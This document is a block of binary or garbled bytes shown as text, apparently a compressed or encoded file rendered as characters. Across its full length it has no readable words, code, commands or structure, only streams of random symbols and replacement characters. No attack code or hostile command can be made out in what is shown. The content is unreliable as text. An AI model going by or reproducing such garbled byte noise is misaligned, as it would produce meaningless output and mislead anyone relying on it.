��숍�&)*��#@H�ڠ�K0+Z ��Ƞ�C$'i׻JR��c�/�P{��;D߸*�(�c̬�
�jW��%eG�*�
b�"�;6��@+�B�9�as��^��u�h���Q�5kk[x93��&(��ov3���|ԡ,��_�̏~Z�NG "��gH����L��_��?M ��
!#�ڡ�5h5�G?�XҌg�r'r���Q=��G*�P"B�=�(�K� �D�K�)�e��?�j8�Z���
+d��mȘʔ�^uMG�C��T�=թss���'9�B0Q�+��!�(�͋RĠ7��WP�)��*<������d�F7I'�Utx��C^Q��I��uGP�]NzF1��*���W��lh2���rK��,5�-B2`10m0����{���m��bX#�Ҥ�oKeqϷ��&��\�	@���9���N�'�t�,�����c٥ ��]��Bx�x�k^��A�.�
 �آ�A�F�͔[���7*�jD��7���!�C�# Vi�����k(��ID�H�D5)Â�RB�ӥ-v��1�K'9�x�)Yɾ����Iž*�b(��Rp]�˸�!���L��Dge��5㤓2��:* T���K^:,���1� ����S���bX�y�:w��l�f�(\��垟�g��9�I?F������pt�صi���җ���1ݝ~�[P��##�8B"��.u�� .�b��;��kZgȠ�=/�y��$��;2KL|��H$�7�	]6�L[�>*�� tf�4�ކ�JC����D������n��^k?�w�v]T��`�"|G��]�3��d��J��E�����:���1V��;����WM6ʣ�x^	� �g�zH���>�Ox�/�0��y|ӧ	��߈����3�h��kD� ����}��&���� �h �xp!qJ��Bi-�����I�j���B�1<G�0Z���0�7hݾ\ޤ��o�/e�q�A�d����ع�x\ �4 �ݩ� P���֝	����X y�����0���@��xBEՊ�H���ę��h{��H�
�i^��)�J_
�H���m�6����!B���N������ڈ�S�A���э��܍פּ<�]��]����^���\TXA<�i����Q����\�����r:�!<�'z����/���b ��_�T��N�"�ٔ� ��e�B`�e�36�fp h) [}Ş��r�5 Gx�e�5y��E�9(�8� w�J�xď	���A�� jC��i��ٍ��=��L�̂�lW�%Z��Aؚ� ���M���CA����,���B�B2� �]t�J�!����1M�����aW�a��dM׭��
��%��\ؠ�g�ݮ�X�^�0�"��SI%�H��0A͘�
�	RT����")��]Y!`��e[�!p�4|�+V�0�9��l�^����".����  �,��V�c>G8��D�eE�faV�`!La��е��0�
`c��7&8�4U�8n��Q�0t;� oQyxס�	vS���c�� �`�g�� ���d��B"��t���<$ymHv�yu ��y��ye
͑�4�G�$�D	a�L�g(�a~	ga�@��a��N�OJ�O��r�عaM��ۻeM�@���2e�5�Q�^!�[TNe�T�U��"�Q��ʌC~�H�1q*�V\�N���.ؕ���B[�����[&�]r��8@�� �9�s),��0�A*Ĩ �d�x&bj�!�OZPQ����ɡf\���Y�A�Β{-���g.�X\�h> i� ���j��1�栥Ar�fl�V6�K<�fn�#7�Bw�>��9�q2��0(��Bt�C��$ȃ���<$D��vg��Ӄ�HP LT?�dy�(���E!R�M���^z�$�vrˍ(Ppb�1��Sgz��QE���֤����vF�G,E%Q�"&�-�"�X�ͽI��deVF�E�a�ؘ�	�&<�z��d��h�($���� X��BG��: �}�>2C,�`�`ۗ����NHB&`�հ�ٟ��rM��lfRff%5z&!i�)�A0���lC�R�%h���iҥ+��nަ7Ջ�u]<� p��6���GD�Ү���P*�^j��@�@`�v��T�ݼ]�w&	�l$
�ėEa"c�琴��ș��T�]���a�E���� ��RW.uALQy��y�UX���0��qm��Tv� �������[��dn�^帶ч��E�WNH�D��Ք�"]���@R]����+�J�l�ps��}:�e�r��9聤ɜN�\`4�ZL�� �`o� ��Zf����6�.��[���j
��ʊ�\K��,5P�1$�ͺf96�s�n�	��7}t�8�����'�:�?��Z! �2���&�tbj�x�d��.�DR�����&ߜ-ڪ��ضL���X[�p%F)���d��-1а��9�����}۹��]e)�Fh�1q�Y����fh���U�n�>�&[z��p�:��`m�'y����%�����N�������p����+�����(���2��?h�&�&Е"��H�li�A�@xi$����� 6A,�G9��&[�x�h���Ư��� ��)�/΢�5 r �p��b<0>�ca�j"�.���"��t��T�BB�8���xiȆ� �pmw.�D>�G�D}��
&�._���vHE!���K��THa)����O�sr6���w�s�5.����@<�B%	�R�!n��k�n�pk�%��fe���qU�:�L�R���m���NH�1�}�!l���0�� �t�����x��Em�$@종"�[�6+��B0#Nr%S���&����'�����̩2Bj��%$���f��`��Ϡ�2����vA��p���?����,$�R�>\�3@YH�]�`g���3���PkF2�n����_��u�W�������
Q5��ɂK�n>�j�h�=�Z`7(S������%0�@7�w��S>1� �@��2�BC%Dc�Rm�C���A�����6Dͯ�D���[�'���Y\�`��	P��"��4K{�w��4,�By�#�N�u�!!�<$��V�
���B*fM��AC&_�V�@5�o�6�ʊ2Uw�1� ���\��V{c}z5XK�;�O�B-0򲨥�qg �L���v�ډS�/�]g��^g���t-5�d<����Z
���tIg:�m���T��[�A&gv��z��hg%i����E,n�0toMS��M.���lSnmÉ�x�����"VJUD{�(B��^ 7� �Q|�tt{2�k�<���I��7��� /xiwS:�]�����!&�B{��(��.��9����:x�#w/B�%Wf�Gg�w�/5S�)6f�TW��$xlm5�g�r�)��fXO8��g�i�.w���P��Y� H����M���
�]h��:3ךJ��X^�
HZb�% �y�1�E2/ː��H*��]Ay�.@9kg+���S�{v��d���7�%�����y�ZB���gkC����!N�I�p+�}�+޾Tr��(�y�ѻI�ͯ����n�8�W����3l:�S>���f�[:=��z��
(�`��}7#~oֽ��R����^������N��r�$x�����8B��-;�~5��}<�C�8{y��Q0jq��8��A>�Bεt:�]#s�z�k-c# ����O�`s�����cɈ#�I��bu���|��:�4z�0�wF@�����g+��-A^��[��G���x ���*�����n���ǹ�ՄD��"��.�h�����p�i�_����A�m�������3���}�]4�rH@,��PA[���T�ҋ/m:Db#�(Y��ϋ�m4���#I�'K���%�-J��9�fL7W��'O
?��!4V�3�RK����sJ�93�����Ìa���W���d& ,K����U{6m[�o׾%��pwM-ӻeۋ��@`��E�a�
�+�@�7a���&0g�����W�A��O>n�� �zM�ۇk)p�.b�p�6�#0� %R�I%ON�xF�]�1|<��釋��t�H�0b<��,�!�O�����ữ���|��ٯ�����
�O(b��l�"�.�"�w ���p�P;X��;�\(��;�P�QL��UdуW<qC&@��1H�����G�AD����C*�C��B�&��&�v�1��ŀf�!&mj��/�)s�.�<3w��,S�0������"!�
H��sA�6�ѢGb�A�D*)�Ea�-j����Z��!���'�8�t����!�c��T�NEUէ��f���ʫ)g���a����]�r._��UX]w��T��/��h#^�D���� iB��1�,�2�4� 3<�L�~J��ӀXm>E���ܲ��0�B�9�S��}�����7޶��G)�Ā|Ua�@+��X��,�X��6�
$܀ ,����P��q�@��0��?�D�alQgy�9�c��F2��!G!^8=�H�#��D�2����3����,5�Ҁd�t��5c�J���$���F������I����Ci�8R����&�($E�X�,&�T�K�X�M7���T�)��dT�\sa,Ah`�*�Y����aQVu�P!�X|�U�- �N�ۦ-�nd !��&������̎������U�4 �h���R�/7Gn����rT�� ���_��.{B(�3��7l�/<�0��Z�(Ƙ>�襗�;Ʊ�e�l^A�`�� )eYY���(�h���0�
Q�C)���@XAMhC#��p���_-��ӈ��u�!T�&0��$K[B�x6��
+�HӚX�D#�-m�bI3b�]��� 5����!�
����,p�T�l�8K]j���*P!�r�"��4��ZA����"+A��Vy�(N�+'����"K"\�f�EY�X�Y2��14�vjh����@��Pi�	 /y��@NP��<�]�q��6��q�7�g@ �r�!�|��n
���0�SE�V� �!.ܸ�8@ �r���-���Z�ްs��̜)T� �2Y� � �r63��pfX�Y?yP�و($Đ��%GH�� �Ψ)	����5�J�m]�Z �&\ut�%Ub%�<d^����PŊH�8P�������-CP�OϨ�8n'��O�T��z
�􈹳@*��W��]�c.�Y�W)I�<C/��d%�s�"�AKP��v32e�	m���N��nO���:�s�y(�j��XO���B}�������Қ�L{�H;�3��z���d"�-�q�Y��e�?�	�7Y;N���xsHFf��}��'3' N���� �4���E3h@S���:�F%C�P�a�i0�@;���I��[s Bz8�tmW�VH�^%���\Q�[�&�%]�1��Cjڴ�	�P:#[��(45���,��FN�s<J:�(�`N���j��R6��
Z=�\ʲH��[�]'���n���f	��<)�Q@@ 0�Wo�U�D�kd��<W
�y20M�T�� ���M
H�K���M��C�b'����a���-7l�ȑ�[�@��������lg;��ʲ} ��)��e�4���LC]����6׹����p��b��E!3������i��!ʐ t�Wp�y��jX8 +K��G�k�ɗ�HԊ4q�H�E�(�<^*5��$i���K���:u�[ �`'��Q�899��^������mD���jUCL�%���k]"Y��z��uy@$,�q���5f�;�0!����F?b�W$��Efe`�5&;�QAH��Mچ�}9�laz�Y�y9c�1�|�HG:Ό&%����x#r������n
��*�8�~�/�����! ��v���_m3
ʳ��:	�OJ����4A���}Y�iJ��o1A��Z� �^���.
�ԗ�����Q���������򌭵A�^���4�CR���Py	T�v�z���~��~p�2uT�$U���V�ak��Ɉ�˜��Am��$�Mǫ|k�˰w��}�;C��`��٢Ѕ�k	���!/����
X s���i�\�� ��x��t�|�n���¬=����mqA�8�b��������.��N`0� �������c
��V�eV���	�&M�D���.�`��\$�B��jD��H���	��jhHհ"@��q�.�v��+�p�Tdψ~�KFJd�t�4�n.�a٘��,#��"ڮ�4�A 8����J�%ب��$'�@VL������)6�r��ދ������e�)������$i�� ����^���1�%L���j��/ K�0��dI]@�]N��V�谬;N�0 g�v�2!b�0�����^Ni��8!���0���c=`������vI7T��$�8�����P*��lf~B?��<�G�S��.�Z��

�f:�ԤmA�+�!�\MvB ���z������������������!
�0��
�d����-%�BZ�F��P�ڨ�`A�z���S8���$�,��ʎ����
X`aoM�ƲA��O��
����(��() 1�j��/� �@�9�~ ��j+�̯:�3���d����4�g5�'�q>�%G��7|@^q��%�AZh����l�t��  �<�lΒ��Tq蒑���x�c�f�"&�B��b�qڔ��5E�1����4ɮ����RЄ�NT�~�C�Ʒ�Kv(zP{�RVOP�p3֮DDEF� r	�kޜ�)��.YbX���P�k	�el�
l	��p���#I�B�i�<I/=���HI2
�(jm�h/��+N�AJ�mT�H>�&C爘����tV,<	n�ʊ'}�@� B��.`�9���b*?�
C�� Ȯ��*nY�+A��F
֥�5\T1���ܧ^�E?�m�b0��E��7f7���c��-�Ad�����se��J��#��A��2�43/��?h�Ds4�����>s�Ύ��� FH(��n8�T7ySO�O}���n�DJ	�l^�P�Đ�R5 	�s&�
I""O!K)o	f :�q:2&>@=K�<S�=Yu�D������f�l��Э(��?g��hm9Ϧ��P(�B ������P���X��Z�����)3T�8T� ��� Dk�\�����+�@��r�bI]�T�>�F�����7h�S�� �Q�"�G}�^�#�0FTY@G�k��43J%vЮl��3� 2�k2����u����Od�8�.Ҵ��4��M��rDQ��&2@��^KJ7KRs�&��O��OE�k���aQ��U��B�N�@T�A j`�0S�Od	�60b���8 
d!��6Uǀ=,nM�U���d����>Y�ĜP�,'vu&='D�V���AY�Z%�e,YTZ�u��5,�"/�)�	3!r
b�.��&�\M��t+���])4diޕ��]RC^m�Ik�Yx�R�_�2$��� �m�i.���:��d!TG >��NJ%�b��z��Ji�P8Z�0��K-ӵ��S=B�eSV�|ƹ��Ms~w�F��e�qęnVl�I<�g�4z���� �$c����7j��%��9@i��B�6�EkW�(�
�`�� ����Q�Tu�VՅe��ZΨ=W`nK���J�V�$m �mH��8p�!z�JXjρV�!���p��"��(qY�'��~/�u0����{@b� =���	��
,�ʁ��2�ju���5�5E]d �Sc�j�zD�Mn_}��`8�MX���`t,*�w7�2!LaX��@tdb��IS�I��?��{f-'�K62=�2���W��\�<S�,hE, ~��~/M��f�D���cil�H�t�d'�f��%�!g71%��7wiK:�J���jI,X����@��-��%FB�Z�m�Y&^�TK�՞C/�]x=U�ngBm���3o�&�YRl�$Wy�U�A��)v�@a���
nY�xA%>Z�r-7������X�C[�!d��x�ka��&�t�*˅��x��_�r���	��$���P�����^��������f�a�d��%.0�cq#{qwS���Ϯ�2o�����'0c�ǖ3D�T����Y���eMP�`v���F``ː#�:�"�����h��`ah0��x��9ii��M�+�����u�a��m]Ue
��J��&�Q�c��d �_�L��M��8�	�v����1����� 4s}RW<�A��Y��Z�
Y�/Z�[��U�>����s�tqA�� ���iz��� �� p������ t1�ȏRPBv��X�]�#$�w�Y�&������v�"άzG٬��b�b	m�E֙�:���'��y+�;S~�ɯ��}�Y�őc�A��Y��#�`h"��س)[FR%�Lhݓ�M���v�w"P��}��d�5߄Rj
�
X��[��C/�yJ�䉣b��� �Qu�����>��U?љlf������j#�<zr����8ҡ5)O�!�9�;���=�,X	�s�Y �x&3ྭ5�[�q���ۿY te]�}�����v��)��uEկ
l x��c0T�g�$}����4�M9�N<�'rжS3�����"ė[e�nj��e�f�ɹZ�s\�S�~{�������5�����ٖ�hyB����h���V�{���N���i�U8���L�[A�_����a��d����#�W Iς��M�-��F�ݡ!�+N"��9��ل����A3�Y%�Y/Y�/r��[�-������?��X�r �O]�=!r`&٠�]���1 �������U4$�}����Ob׍Z�կm�
�`�C��r��� �E�p��2�|�vlC^b����:�/"۽�6�ZcL�=�X|�[��J7�Ĕ�j��o4�]�M$�X�Med=��, ��]�*�"����h�\�~�������Pc�	�6�mm	sM �����H�0;����G�i�6�1wҩv�?ٟ�����f�B*0�����MLU� �T+W��*Nۢ�����".C5���D�u	�Qc�N %�t茤Ig"R���e�)Yb��⍴������6k����-�Hq�z��~~����jĈ~(�h���F�&^�~�G/)|� ��[-l�HA�����J��ԆL��){F�%8ʐi ����En���@�6.� �l�Ϡӊ���ROVͺ5�Ո`�X7��ӂV�T�����o��4��}74����<�th��:��-D�0��w���o�.���<�o��=���L�ˏ��}2!�Re9�r��@��0``Ұ�
CЀ�{,���V(�������h�ȸ�1(J3�5ƴ��%#��C�Ȭ� 
�HC͌"�,���H���>��PG]�A�F�lQ�0��[�dΘ`2d�'PvYM�$�J��h�N�*�9̘Z� �J94�BQ��3"Q9( �NɍD�4ZR����@+�ɒK�8�-�ؔ�R��N=��q���J��R���ETS�1� Va� 02@��Wa��Fd���[qyŕ\ 0�v�U�^��'���Y{�cv] �d}ե ��`nih�������{��ڼ��W�m���Bc(��q�lܿ�]r۷�t�t�A�B�_�^x
Wqy�-��zK����G|�A��d� F~���@n���W%���*X��
X��f�an�a"��͌/���ӆ#��9��%��̠����)��):t���-��㌊n�&������V��@�.���50��0O6�6�9�\�	JdG-u׏��xHe~bC�jQ8Yb.N܋2ڍ����g�cc��41ER�PN���*NoԒC����P��L���4��Z���|� �����Z��V��a��U�nD��~���-^y�߭�)�E�ù��kZ������
  k��4�~�N���?8�6s�.q��xb�üC��y�b�٘C�1N;%��|H�2��2��Y�P�V�`g8���x�!
լfAZ�!jH\�S3XP�-�KM���N45&��R�ң�G�Y����&&J�F(�\��m�(oK��4�81�O�h⋨�8+�	��+� �ȑ�m�\�D����׈A�X��t���J��:Nj�����>nR��)�`�7p��Z��^,�R�@�VC�G.�҂�@�W�
܀=अ{2h��Ƨ�f�oY�2_]Hq��O[�k��AE��~����Ϝ�S׷�'@v��]�i�oRӈ"�E`\����~�I���t�󜑡���iuVa1d�&�Ȱొ�0�=Y|LF�;�p~�D�aؐ�!*��p�b�4 Z�f�3��@NL�N��S+�@k�j�\�4�n��Y�cI�v�=�i�Q�?'��y������ҧ�XL�Ȫ4�(g�	��� ��FGE3Щb��Ցxmd,�j�=�s�K�'	�EM�uO��$B\W�NY�'?y�\AO�Δ�� �+��ċ����L�y���/{e��
�X��3���V�O��f��M��VZ���e�Tf\�sD:�.��� �
���.�J`>�}��z�i���0��<t(CW�ކ��#�(E�3ߋ������
ᆖ��2�(�jX��C6�z��Ҙ��2���� /�@-5y���	��Cuմ6V��LZ�Z����X4�Lq�ۘ��7��c�p̪W��%2��F�Yy��K[h���&ώ�y��Av���v����+��Hm�R.y�>����$�d%ؐYY!/�8 �Z��vyˣJV>����,��X�	LfB�Ъ-p�KMj궷�9�~�?�s�����eN�����kBN ~���@��]#Oy��7�U w���Z���.�
:1�H 
�6A�P���G��}�y%�Q�L>)[Y5	@�q(GV��I	��Y�hHL[0� J�EK�[Z ���:r"�B�xs��^�b��HW�zi�~j�U�*Հ�pT��TQ��o��?q���#O��˰R��'S�x��K�ȼVy�+	�1bA��nY�z��f��nU�@3+��;Wy�� :�K���Kz�x�+d�ϿV/΢��5�Wr1t���u�t]Z@�̷��S[��n ���GpS����\t���F�dF��Q_��e��;���}!��i�%Q�X� 	����zK@�A��y��@�v@?��C����Ő�Qg��=M��MO�k�jE�lS����F��t��D���m�囑E/j�(
��0�k+�7����̅��4�j��b9�8�Xm��q���C�8�P���|j$�%���'�Q�I��e$�r�XW{25R
�C?as�`�DY:W��d�� B�Ya`B�
��<svZA�< �O�<}M�ie1h�^�Z`W�7��9XUp��>�e\@HmK �i�#wѢmwwx���2]��v��=�yX���!j�O��\�Q@WX `ym�ij�B� �G�_��
z�z�Az��A�Ulʆz�A_�g�A��l��B�Fm�bR6�'Ua�|��C��'�C�`B4!��Է|�n�go��n��U$&;�|-�5��%�c+�}{	��7��p_�F�h5a8�D�@q�hq�S��@�2��!G;�x3 I�`)��HFw��C�r��86��� 9�sF�?t x$��K�R+0��ZY�NG[P�2 _7�����0-B(M��w��pGx�vi�����P���NjG?�c�O�v0��_x��!#�A0A处�$Vhcp^�^�F���uȓ�`z���!s�82��ld�Q-����� 6a���:�`�a��{Bt4Gd|�!�a` ��r�
��Y�oW5;5o#�S�77�LT5:��c5�7�5=V��yd8ր����ʘ�@���0��g�Ϙ��7�x���e��m�h!>�qq"�:��fk��p;�U���;W�<�t�(y��P``���4� ��Z��Zأ.3X��	=�ia@���>/Cj�C?n@���rx@{� �p��N��-��RNZH���_���x�uV�O�Uie��T�9�A<9+�Pp�	
z?i��a�xX��XBF9QJ�As�жi�#J��u\w�XYn9� C�3��m'��+%!�hD���V�Y�SPU�5�4�T�P�b]��w�T\�#/�}�(�>&�}��%a
�)5f��iqG���i�]I"ǙbJ�d:5Z��!���C��eLv����rJ �����;�u+��O�W=�
�$���Z.؂/��F�8�g8�=@@Lw�(PB >���v� w������q!��੄�$�u��	NDm���"9����e]յ���/�����0��0���y��	���ړʠ�yCY���z����z��B�md@�4!�Uو$Jn妕�{b�.� c |�V|1AS�)��7�|Wt�py���4 FoQd8�g�tDpy���F=:���~b��}ʐ�H�Td�T�����q��q&���d�h�xUW-�3(zZ��6�W!'�.�uZJ��dl@Y�8L��(�Yye���=�y��	��3�Y�Ĳ?�)Y�U@��ib@�W���sj�R�k�>!��vi�jSIi��w�*��U���귴���j�5N���,��ܳ>�M �d�^��F�
�*�ͺ����l+�ڇ�xPI��v͆A�WN�y�`W�Uy��H�Z9��ڕ,:��[DDc4�V�3�!f�N�����EstIV�S6OU�����ۣ~��yUK'zcc��O5��VW�~���"`����\��]��e����p�1�!4k���*{�cJ>!l��Pf�$���g��
6�M���=~���/����dQL�)xbP��)N�w@�麛a��j�j�r���	�멷�qL|ے,�X��T]z+	�$���÷�Z��-����M0P��V�����y��Ci1�l�Z�G��p�_��b�R���3��ʮ�zn���6��)z����e)�iY�릖?e#+�SN�D��Dv	p�W���Fh$~K�*V��x��p[@8ߠ5{�雾����({����\��k� �1� n�e��:���#e��q���p��� ���?�����I�����
[�����+]۵���2���%�Չ�UN-\⩶�F�/`u6��̥=\HO����۷���@|Q�2��5O���!ٜE���S]����y1p�ڠ�l��ya�{0PPl|X_���zK����O��g����V�	�&ʻ�)�x�{\����ƋC����
=%b�}@=�} 8�|���:�Lɖ�#R�bS�%}��g��{�!�V�xʩ֕ɾ����6��5[�{n�ַl��:0���4��J��*H��U�Z��Ku��,�$U���=SgL���\��K����hp>H��䞩q��N�����sR�悞�,Ĳ͞�����À[�
4�]!�x������Li�`�ŷʠV�ſƬ�F��^zxA �1��ǆ����&�+�� +��0}�t��s��0�����)*�:�R6�C=�a@�A�p>�aO�p�%K�Ɏ¤����8%�$G9���[���a���W�P���	��[��ٙ�f���:�� �S���T�5��S�����\����u�99���5�D��EN�C�,Ĥ�a��h�
h 	G��i���1tڇ.�����񜄭�>�-��|�]x��]�������+�A�@�CNm����{P�]�w�`��ά�A���ŭ�f��E��
1&�i��2Cޅ �4dCV��+�{`a�k�anz|��]4�W��F�h	;6"̧�E�F}�JM��X�ǋ���+���V��G^��A�@�wu�~>�aˢ���+ X�>��`�2��k <�� YJ!O�Cp$�e�}{.7?�ZT��6 �},A~�&�mH~�hda=0�a�?��h� �y����D?jw��"��%w ��m ��а/��2e�O%O��� 0<ϼ�r������]��܆^��NP�nz<�"�^�0�=�!=���&M�p��.�εV��&Ů����ޑ��\O�+aHS��n)u�������q���P��[�U�4U��To���'
��{����8�(?U�f�e~�Ԟʰ��ێ�=��[Ⳁ���;��Y���O�3L���V���\Μ�R;�ړ��T��~��P��B vn�+�����]��񈰶�*�_.�IV���%],��4l�?h^��=/{���������un�� {J�O~��y�B��nzM���1��"s^�����M��H!D�Z
j��D�>����E�5b��bF��.��X��H�'O.�B�%K=b΄����P��i@��ΟAu�l�Ƭc�옔N�R!f�YeY�8�:�FUaa�6uM��-i��ZK���OR�1�S��]:k�P7�;:"DP���a�I�Z�8�c��up`�bE�0`.C�GЇ_��W�������a.;�����6���@�[��'^�M��,W��nݽ�����P@���w�(.,����W��9S�Q'T�PE_І���翿��"�QC 5�KA���dA��� �pB
ߑ��	!|�B$��%@�D��^�P�Q�A�ZT[4�?L�-�R�"�/��=<�a���#�\��#;p�$��)=��&��r������3L/�ܒL4�T3�� �M2R����Pd�%(z���<���<	"�M	�EYj��,j)�)�pTRG�eMo�駡B��	�Z���X0B�XH�)X�u*�Ҳ5�<�+,���ju����jʙ��R6�d�z,��b2i��&[jf�,�i��4�9��-4�NK-�Z&�� x'� 6���#�l���ߎ3�@�C���х��붋��K�A2�bc!�@�И����J,B�Hi�EUZ�?�� DRr4p�9�F<��G{TaE����75B�i�%i ����j!���~��_�P���DWJ��R��� +�F�J0ޮ��3�|�J0�,�o��,Sp�4�8ŀAH��q!Gh!-���AU���;O��Fe�t�KK�	&�4�	TQC�S���iU�������z%�*�p5g������H���Td��a�q��e�BE��=&0l'1�\�$�2s%8�3t��]֠^�k���{-��
.��^X`��>�����B�n��(1h�!����6�����`�F����>'0����"��gfx�͜����2�ٍ���B>c+Z������>�x�Ж�"�i�@[{	I� \��᏾�%$eq8PR��tE(퍋h3��8��	������F���� A�sf��MM0ГB��?e�!���F4W.�S�b�"e:H�.&�*,:��O�J��+�Z��CV�sJ;B9+��E���*7[+/�F�%�N4+z̲<0� ���0�i�`^��ٓF2��-p�K3\�`��&�tE4�Cͻ�7�Z@ �yX��D� �BT�6(p	
�:/�@;ӧ(�!��u0�cВ�,NN�E\Ȳ�0?�OV$0Gg	��Z��c�*"͇G�(Eq��� NۉNd��m?]{b
�FR���lY\O�8�0�JC�����.Mk\S��F���0���XH�,�{b��
Ȇ�s�1d!3R)F9R��SI#�jIN-RS��]Nl�Pd����dO��-y���J�F�UJ%V�3񲱖�h���S��KeU�Y�H0Å�8s2�m��EZfN+H��B��'U�}�b�7�%/{�5�`����ݰ�|a*�]$PaC�$��YL�Cu/HP��<�Yw� �H4��
�kR���ǅ,���|P���?%�V�ܑ�mG�}a|����4EH$0LSТFp�q�m�،��5�K%�iO�$%��io`$��V��3�)�"v#SI�����p�x�GU)�¼�ۜ�'� �O^�G:G�D�U�C��()�#O*u����He*Q�%���MD�W��n�����Z�EXp��n)�.��}�e3�` Xpa{�d�a��*jM�wNf1C�nqc�2�+b���~����8u��!����=,�v���m�"r�@
������N5������v��j4���A#����L���q�븛���r�#�^H�H���/����qj8���]`��ԣvr��M�&I@�r w��=&1���p1RIL⤚���>�����Qqu�qy����qՏ��SW��)�P
��O�ַ>r���$_-~q�KْU
��V��˩yT���g��X���2k�g8�/���g�l!s����,B;Z>��ρҠq��Y�"�R4�������Н��v��8�#���ӑ�>+֝�eթ�`w�;��ǽP��`�\��u�|/�49�fQ��J�R|6�B��o�T��'��I\���k�GJ#�(�Tt_i�W􈓌�T�{)�B�p���z5����w
�]Q��F?�B�� �O�D���
d��W�����'�S@�1^e�j|&U���J^;�4c��a��1�<�2��-�<5�z�L���`-�=�?&��okj� Y4F8@F�-^��oz:G{ .� EZ���/a'��@s�6��鐓GX��'�c;� �۠���)��J)]���뵗)�
<��h+��B��;g�B�$��ț��rB$b����	0�k�#7�(�s�������Y�t��{�+�c�6�=|{���*���;�����>K�+���@�#�N�CD�D�>���)�#[DFl��
?Ɗ�Q�V���
L$�L�2݁�-�,a�[��A�4�?�ˋd&
0���8Q�E
x33���C��e�9c��?�����
�Dk@���3(?���(��w���/�ڴ���"�"=�����"�躘�Z�ĠJ`Aw|�܎��A��ǋ�������R�����(d�g������*H�"ˣBǉ���)-�7���/*#.2�0b�CzKC�c734I2�3bI&�=�z1~���#�X0�4�0 � ��(>�k8��DIlĊ۸J�>D\���8D�>F��[Z���2Pܲ�T�XrW�T�����R\3�d�����I���\,���3i�9j� 94�\d�e4t@0�G� i�.Zl��ƿ�~{�~d.>0G4x�L�ܠv����Ŝ�A��������o4���"lM�
<A���!R6�J�GP�܄Ha�)=z�+�6	�'�r�)Y�ɑ�"�TI���|�D��tI9ҷ��C����I���;��>��?DA�����KJ��ʦ|Ģ���tD����ܸ��JŚQ4�c�QP�����4S?�23���Hp9�a����l�-�����9�,�3Y$-�󳶼Y�&.�KdĹD��E��g�-4� ���k��z�K�/_3.����4t~�'�����&��+����){�p(}\�4M�B=�#�/�/�LH�l�uX�h�c�ö�ͫ���M�[*
N+
�q�"�YbT�A[C5F`�CC.d���N4��t�I�8��8a���{���#��%�ɉ���J�k�әϨ�D�����>�B'�O�E��D�#����Da�UaPN|?St���.����>�1�q�����Ӊ:���%-�$45�h��KrmFm4�̠Ā�K���.�ipR�i�!%�����:�%�׍�%�T��vU�R���쏜�Ls(a�R�����\�
�����⻀D06��6��6�/=��sB;uX�9���&�b�]�c���Ydњm�*1s��0��уN5l�����I9�N��7���O|*>!U��Z;�Bd����V�O*�[�\D&�����a
�]�,P�U ���4��"��I�aقZbP�i��%`Vw؊f�ChEE ����E���Թk=�C-�(@Ѡ�p5��4Wg����'�ӭ�(ܻW}��s�9y.S�2�(@ص�]8X�M0XM�́����� �����H����u(/���A���1uM�R4e5��%�����F�H:m����3M��S����V�����ܞ]њMTC�TGMN��Tuk�SZ?��=���)6;l�lު��1x���C��ڏPϡ�$�JJ��$��`����%���ŝ���Xh�a`<C�fad�`s8
�,V\��eE�R�eP%ZS�,78xm���àEl}b
��m5\�Y�=���re4{��HW���A-0�*�� ���Ս1�# p�4G����]1�]=�.�����]��;�$ @ $8Sc0��؉����,��呈�ؐU�Ӷ��S�	�ߔ���uى�Z����*��:�U����b����Z�=�e��Du]~T�MZ6��{I�1��3p��;P�Z"ϭ�� K�UM�Q��>'�2n.[l>۰�OO
��0�4��OJ�aM�;e0K���\m,� N3s��v�"�P�*�`���3�Q��9d(n�����by����0c��ɋ yM�!}c���3H
�.S�]��c>���\� K���8�8��� �͏f҄�Jf���d�^9]���d*�����u �j�iߤ���)���&T��)�a~�I{�&*1&���=ڢMN��嚅k��e��s=�-7!A��:� mǙZ���'Th6���"���`��j���!��N����C�k��TI�ū���M�UP1�����a��ۦ� >�ߡ ��U(0�tД�Zd#E�
��K��a���Va�_,��h.�b/V����>�Bк���!�Aׅ�  8��HoH !X����>XZ�-B.���>��(��DP/{L�����ށꤞ�Q/�$����=��6k�/����B��jUF9B'|�I��zk��Z���TTE��=�Y��ٺ1�Σf����!�uc�ef������hF�Ad���>V�2�[n����>,���r/2'���&a��f'�	����
�2�����LE��R\�F�<YQ�p�Y�H�
wP��j��I�Da�~t�utn��E����W���t���e�0��*8����� �r�/p ��P� ��uYǃP'���ށ$H�b�o_wY�� ������~d��¼�k�j��n�G����6���9e�=mX�����y}���$�KMw��k{kw^��.D��0�]T5\���#E �G`�c���*�G�	��k��n�Su+Ɏ��sO��l��0�r��r��$�������r�����>��rL�����g��%�`,�����mA�e�mi�f�F_�&���C�j��)����9el����Π��Q>` o��8�5V�
o{i�j������s����* �>���^�u��~��K�A8VȘ�A{<v ;�o��d��YeK������pՍ6�:�C�����g"�!g0@`s7�7Aw~C�B�>{c���H*��λkϒ4���i�O`�� ��]�pܐC`�Z����1@d��TU�%��0���s�Ϥ��썷�����y��>y��]�XyL�����TEf,m(��C&m��A�4�e][a���4�V6�`@�!�)�YL�xe�tl��H�F�,	�L��h�`�0HH(��� mBis�g5EB\Pe�hQH�j%��Ө(b��&��;b�+v&I�$Iv�-k�,Y�N�$@@���T	"z��ۼz	�LqA)޼���q�� �q�j���Q�W��@�`[�>�����4�Ū�^�n���B��M�Ȋa�* ��M淋��- � r�ē�Q��s9`�P��yu�a:��޼@�۫s灝��걬g�<�y&�����&	b���� )�C�n��6 �Ă�(d���-0���!AYh���8"�0`"�N���*����1�x�4�xc�3d��/:�#�Fʋ�i$��D�ɐL~c�0�� �0�8�DF�Gt����!-Dh� [�YM43h�`�	$S���-�`!�8�Ж`
�e����eH"�D�������
B�TEn8��qAh;��_I��
 P����Z 
��d��U �UWb�%Z��0���*n��f�qf�{�Z�F��M������XQ�y�����`h��+j_��ћi����k�{۶p5Y]F�ƛj�v�q�MW�S�t��Jxw@^v�!����%��t���������Ǆp�)	�!eWQ�%�g*b�2�s�/�g!j9���P8�,E_؃�I�XЈ���!�"�U[mu�WkmK�鵐F٢��`b�,����3L��d�PRi�3R��e�����\����L����A�1| C���3��/+
q�-�PsL2�{����p�Q��$j¢v��(J�V��K��`+����m�驽�0;�
